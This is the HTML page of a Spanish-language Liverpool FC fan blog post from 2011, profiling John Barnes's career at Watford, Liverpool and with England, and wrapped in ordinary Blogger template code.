<ul class='menu'>
<li><a href='#'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a>
<ul class='sub-menu'>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>	
</ul>
</li>
<li><a href='#'>Shop</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://bloglovin.com'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:acb@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.estoesanfield.com/'>ESTO ES ANFIELD  </a>
</h1>
<p class='logo_tagline'>
<p>Actualidad del LIVERPOOL FC en castellano. </p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://www.estoesanfield.com/search/label/Anfield%20Legends?max-results=6' rel='tag'>Anfield Legends</a></div>
<h1>
Anfield Legends: John Barnes
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/07345797426381964677' rel='author' title='author profile'>
Jorge-George Olmos
</a> - septiembre 15, 2011
</div>
</div>
<div class='post-entry'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s1600/anfield_legends.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5652529939770494098" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s400/anfield_legends.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 119px; CURSOR: hand" /></a><br /><br /><br /><div align="center"><strong><span style="font-size:180%;">&#8220;Jugadores como John Barnes aparecen sólo una vez en la vida&#8221;</span></strong></div><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhovYlQJghQc2I8weHuaA-Ku2cO7SrBBj3FKwPja3Bxwg7IynMSdw4DtMq9tDgzk454UYH8OHB4XkIsnycpgdd0FqmkXgEJ0eRvz6UidqkyH_Amiguefg3mYuFK6Ii1FcZslHLacEGlII/s1600/john_barnes1.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5652524932729970770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhovYlQJghQc2I8weHuaA-Ku2cO7SrBBj3FKwPja3Bxwg7IynMSdw4DtMq9tDgzk454UYH8OHB4XkIsnycpgdd0FqmkXgEJ0eRvz6UidqkyH_Amiguefg3mYuFK6Ii1FcZslHLacEGlII/s400/john_barnes1.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 280px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a><br /><br /><p align="left"><strong><span style="color:#cc0000;">Por Jorge Olmos</span></strong> <a href="http://twitter.com/#!/George_Olmos">@george_olmos<br /></a></p><br /><p align="left"><strong><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1yUKT_zVmUL_rssQT2uD64ke_3QuZiuOlwux0TVMXgAk2HljCtfeE_iTE2kZQHZY3eTgXQZ7wdXCylruqvpUQNOLRklquLBSyU0u_uS_CNdNr4wLf-DKWtL-UeRmy5Ss-KpaO0lys62g/s1600/jorge.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5641543795890871634" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1yUKT_zVmUL_rssQT2uD64ke_3QuZiuOlwux0TVMXgAk2HljCtfeE_iTE2kZQHZY3eTgXQZ7wdXCylruqvpUQNOLRklquLBSyU0u_uS_CNdNr4wLf-DKWtL-UeRmy5Ss-KpaO0lys62g/s400/jorge.jpg" style="MARGIN: 0px 10px 10px 0px; WIDTH: 49px; FLOAT: left; HEIGHT: 60px; CURSOR: hand" /></a>Esta frase la pronunció la leyenda red Tom Finney sobre John Charles Bryan Barnes, jamaicano de nacimiento e inglés de adopción, que se convirtió con los años en uno de los mejores medios que ha tenido el fútbol inglés y el Liverpool. Su visión de juego y su capacidad para encontrar la portería con facilidad, además de organizar como pocos el centro del campo Red, son suficientes razones para ser considerado una Legend.</strong><br /><br /></p><br /><div style="TEXT-ALIGN: justify">La llegada de John Barnes al fútbol inglés vino de la mano del <strong>Watford, </strong>en una etapa en la que los jugadores de color empezaban a actuar en la Liga Inglesa, él fue uno de los máximos exponentes. The Hornets le trajeron de su adorada Jamaica para jugar en las categorías inferiores y hacer su debut a los 17 años. Seis temporadas duró el idilio con el equipo de Vicarage Road. Sus grandes temporadas le sirvieron para estar en el punto de mira de los grandes y tras desechar al Manchester United de Alex Ferguson, la Juventus o el Real Madrid, en el verano de 1987 John Barnes llegaba, de la mano de <strong>Kenny Dalglish</strong>, al cuadro de Anfield que luchó duro por su fichaje. Era uno de los primeros jugadores de color que jugaba en el Liverpool, parte de la directiva no quería este fichaje y llegó un momento en el que Dalglish les puso entre la espada y la pared, o se fichaba a Barnes o dimitía. Allí se uniría a <strong>Beardsley </strong>y <strong>John Aldridge,</strong> también fichados ese mismo verano, y que junto a <span style="FONT-WEIGHT: bold">Ian Rush</span> formarían un ataque temible en las siguientes temporadas.<br /><br />Dicen que uno de los precursores de que Barnes llegara a Anfield fue Kenny Dalglish, ya que tras una conversación entre él y Alan Hansen, King Kenny le comentó, tras jugar con los Hornets, <strong><em>&#8220;Vamos a firmar a John Barnes&#8221;.</em></strong> Las asociaciones que crearía con Aldridge, y más tarde con Ian Rush, fueron legendarias. En su debut con los Reds ya se pudieron ver estas asociaciones, con tan solo 9 minutos en el campo con la zamarra Red uno de sus pases iría a parar a Aldo que marcaría contra el Arsenal, no había mejor debut para el jamaicano. Esa temporada los halagos llegaron de todos lados, de jugadores y de entrenadores de la liga inglesa. Los 15 goles a sus espaldas en su primera temporada le llevaron a coronarse como uno de los mejores jugadores de la Liga Inglesa. Aunque esa temporada fue de éxito personal le llegó la decepción en la última jornada, ya que el balón que perdía en último partido contra los Gunners salió de su botas y fue a parar a Michael Thomas, a la postre compañero suyo años más tarde, y daría el triunfo a los Gunners, y el título de Liga para el cuadro londinense.<br /></div><br /><br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ1yTencyLcoZORrr69eTj62qbreXdN7BKejaZR5X75koNjxg4mmsEmCvYleRnrMdbEupyQ5cqL5hYnUIJ3f436Oul_o3qybVAMGczk195xXghMEAw4UgLdklJ5yfxlGoHRtQzaRRXkJI/s1600/221183.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5652527792076253074" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ1yTencyLcoZORrr69eTj62qbreXdN7BKejaZR5X75koNjxg4mmsEmCvYleRnrMdbEupyQ5cqL5hYnUIJ3f436Oul_o3qybVAMGczk195xXghMEAw4UgLdklJ5yfxlGoHRtQzaRRXkJI/s400/221183.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 295px; CURSOR: hand" /></a><em><span style="font-size:78%;">Dalglish fue su gran valedor </span></em></div><br /><br /><br /><div style="TEXT-ALIGN: justify">Aunque jugó muchas temporadas pegado en banda izquierda no fue este un impedimento para que marcara goles. En varias temporadas llegó a estar por encima del máximo goleador del Liverpool, Ian Rush. Con los años su posición fue cambiando y en sus últimos años era más fácil verle en el centro del campo, llevando la manija de los reds. La llegada de Paul Ince en la temporada 1997-1998 le relegó al banquillo, lo que fue una sentencia para él y una señal para hacer las maletas y marchar de su adorado Liverpool. 108 goles en 407 partidos son los números de Barnes con los Reds. Después del Liverpool su destino fue el Newcastle en el que Kenny Dalglish era una de las figuras importantes. A los 35 años &#8220;Digger&#8221; (así le apodaban los kopites) colgaría las botas tras casi 20 años en la élite. Se retiraba del fútbol en el Charlton Athletic.<br /></div><br /><br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbyvSrxwI4kpVqj9YHGrIbiSdrc-enHNMnKfvvzPN9-93tr48MQXorN3LUuQeyRkl6xWGC-9m-jmC_Z3uJM98WDeDgGagECDhNVhKOx8-nCgC8rVWNy2bPCPnO1_KGRDncuQszl2aMCzg/s1600/John-Barnes-001.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5652525500668101826" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbyvSrxwI4kpVqj9YHGrIbiSdrc-enHNMnKfvvzPN9-93tr48MQXorN3LUuQeyRkl6xWGC-9m-jmC_Z3uJM98WDeDgGagECDhNVhKOx8-nCgC8rVWNy2bPCPnO1_KGRDncuQszl2aMCzg/s400/John-Barnes-001.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 240px; CURSOR: hand" /></a><em><span style="font-size:78%;">Llegó al Liverpool en 1987 con Peter Beardsley y Aldridge</span></em> </div><br /><br /><br /><div style="TEXT-ALIGN: justify">Su carrera internacional no tuvo los éxitos que hubiera querido con una de las mejores selecciones inglesas de todos los tiempos. Sólo un genio les podía parar y no fue otro que Maradona en el Mundial de México de 1986. Fue el jugador de color que más partidos jugó con la selección inglesa. Disputó 79 partidos, en los que marcó 12 goles.<br /></div><br /><br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYOKtrZpgFw0Hi3YVfA9Ue_prsz8PWFNaxzaTK6nIp2bnHzHzzlmduL-DdIZvrNfNrKkOnAJPnjr2qMWv0_SYDG5vhwGelUaajChNPo7fy53nStnMe8IyyqwY-6lnbpDUaMSgqmrJfQHU/s1600/image-6-for-john-barnes-a-life-in-pictures-gallery-721144040.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5652524424805673682" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYOKtrZpgFw0Hi3YVfA9Ue_prsz8PWFNaxzaTK6nIp2bnHzHzzlmduL-DdIZvrNfNrKkOnAJPnjr2qMWv0_SYDG5vhwGelUaajChNPo7fy53nStnMe8IyyqwY-6lnbpDUaMSgqmrJfQHU/s400/image-6-for-john-barnes-a-life-in-pictures-gallery-721144040.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 327px; CURSOR: hand" /></a> <em><span style="font-size:78%;">Barnes fue condecorado como MBE en 1998 </span></em></div><br /><br /><div style="TEXT-ALIGN: justify">Después de su carrera como jugador ha tenido alguna aventura poco exitosa como entrenador. El número 10 siempre estará ligado a la figura de John Barnes, al igual que el 7 está asociado al gran Kenny Dalglish.<br /></div><br /><strong>Disfrutad de un jugador que marcó una época en el Liverpool</strong>:<br /><br /><div align="center"><iframe src="http://www.youtube.com/embed/RmAo0uiarvA" allowfullscreen="" width="420" frameborder="0" height="315"></iframe></div><br /><br /><br /><br /><p></p></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html&title=Anfield Legends: John Barnes' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s400/anfield_legends.jpg&description=Anfield Legends: John Barnes' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://www.estoesanfield.com/search/label/Anfield%20Legends' rel='tag'>Anfield Legends</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.estoesanfield.com/2011/09/gareth-bale.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.estoesanfield.com/2011/09/pesan-los-anos-pero-no-la-ilusion.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Anfield Legends?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
comentarios
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://www.estoesanfield.com/2011/09/gareth-bale.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://www.estoesanfield.com/2011/09/pesan-los-anos-pero-no-la-ilusion.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'>
<div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://facebook.com'><i></i>facebook</a></li>
<li><a href='http://twitter.com'><i></i>twitter</a></li>
<li><a href='http://instagram.com'><i></i>instagram</a></li>
<li><a href='http://plus.google.com'><i></i>Google+</a></li>
<li><a href='http://pinterest.com'><i></i>pinterest</a></li>
<li><a href='http://youtube.com'><i></i>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0J2kRGx1gEh7ezhDKNhKIdtwnv1T14wr3m8ccHKIrMFqlNqTPgcqChwmqiy6WV1QW1tKUaMlBOjq9XfNwT8LfJsMAs41a3rAeUJTd65UVlAjOHc2uC-70phhmgNjyBXjg-AxvbT05xq4F/s1600/add.jpg"/></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthemexpose&amp;width=250&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" style="border: none; height: 215px; overflow: hidden; width: 250px;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/08/'>agosto 2017</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/07/'>julio 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/06/'>junio 2017</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/05/'>mayo 2017</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/04/'>abril 2017</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/03/'>marzo 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/02/'>febrero 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/01/'>enero 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/12/'>diciembre 2016</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/11/'>noviembre 2016</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/10/'>octubre 2016</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/09/'>septiembre 2016</a> (19)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/08/'>agosto 2016</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/07/'>julio 2016</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/06/'>junio 2016</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/05/'>mayo 2016</a> (11)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/04/'>abril 2016</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/03/'>marzo 2016</a> (16)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/02/'>febrero 2016</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/01/'>enero 2016</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/12/'>diciembre 2015</a> (13)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/11/'>noviembre 2015</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/10/'>octubre 2015</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/09/'>septiembre 2015</a> (14)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/08/'>agosto 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/07/'>julio 2015</a> (20)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/06/'>junio 2015</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/05/'>mayo 2015</a> (20)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/04/'>abril 2015</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/03/'>marzo 2015</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/02/'>febrero 2015</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/01/'>enero 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/12/'>diciembre 2014</a> (11)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/11/'>noviembre 2014</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/10/'>octubre 2014</a> (30)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/09/'>septiembre 2014</a> (35)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/08/'>agosto 2014</a> (25)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/07/'>julio 2014</a> (22)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/06/'>junio 2014</a> (22)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/05/'>mayo 2014</a> (24)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/04/'>abril 2014</a> (38)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/03/'>marzo 2014</a> (32)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/02/'>febrero 2014</a> (31)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/01/'>enero 2014</a> (34)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/12/'>diciembre 2013</a> (34)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/11/'>noviembre 2013</a> (30)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/10/'>octubre 2013</a> (19)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/09/'>septiembre 2013</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/08/'>agosto 2013</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/07/'>julio 2013</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/06/'>junio 2013</a> (18)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/05/'>mayo 2013</a> (27)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/04/'>abril 2013</a> (26)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/03/'>marzo 2013</a> (20)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/02/'>febrero 2013</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/01/'>enero 2013</a> (22)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/12/'>diciembre 2012</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/11/'>noviembre 2012</a> (26)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/10/'>octubre 2012</a> (31)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/09/'>septiembre 2012</a> (36)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/08/'>agosto 2012</a> (43)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/07/'>julio 2012</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/06/'>junio 2012</a> (36)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/05/'>mayo 2012</a> (36)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/04/'>abril 2012</a> (27)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/03/'>marzo 2012</a> (29)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/02/'>febrero 2012</a> (32)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/01/'>enero 2012</a> (38)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/12/'>diciembre 2011</a> (38)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/11/'>noviembre 2011</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/10/'>octubre 2011</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/09/'>septiembre 2011</a> (34)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/08/'>agosto 2011</a> (35)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/07/'>julio 2011</a> (30)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/06/'>junio 2011</a> (24)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/05/'>mayo 2011</a> (50)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/04/'>abril 2011</a> (48)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/03/'>marzo 2011</a> (55)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/02/'>febrero 2011</a> (37)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
